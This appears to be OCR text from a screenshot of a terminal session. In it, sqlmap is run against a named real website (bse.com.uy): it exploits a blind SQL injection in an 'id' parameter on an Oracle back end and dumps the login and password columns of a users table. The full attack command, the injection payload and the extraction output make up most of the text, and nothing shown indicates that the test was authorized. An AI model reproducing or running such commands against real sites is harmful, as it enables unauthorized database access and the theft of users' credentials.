 Aplicaciones Lugares Sistema lun 2 de jul, 8:34 PM root
CL-Security@TioSam
Archivo Editar Ver Terminal Ayuda
| USUDESC | VARCHAR2 |
| USUJEFE | VARCHAR2 |
| USULOGIN | VARCHAR2 |
| USUMAIL | VARCHAR2 |
| USUPASS | VARCHAR2 |
+----------+----------+
[20:33:25] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/www.bse.com.uy'
[*] shutting down at 20:33:25
root@TioSam:/pentest/database/sqlmap# ./sqlmap.py -u http://www.bse.com.uy/bse/interna.php?id=275 -D WWW -T USUARIOS -C USULOGIN,USUPASS --dump
sqlmap/1.0-dev (r4766) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:33:51
[20:33:51] [INFO] using '/pentest/database/sqlmap/output/www.bse.com.uy/session' as session file
[20:33:51] [INFO] resuming injection data from session file
[20:33:51] [INFO] resuming back-end DBMS 'oracle' from session file
[20:33:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=283 AND 7026=7026
---
[20:33:53] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
>
[20:33:54] [INFO] fetching columns LIKE 'USULOGIN, USUPASS' for table 'USUARIOS' on database 'WWW'
[20:33:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:33:55] [INFO] retrieved: 2
[20:34:02] [INFO] retrieved: USULOG
BSE - Buscar, Resultad... [[In]Seguridad Inform... CL-Security@TioSam ProxyStrike v2.1 CL-Security@TioSam proxystrike - Navegad...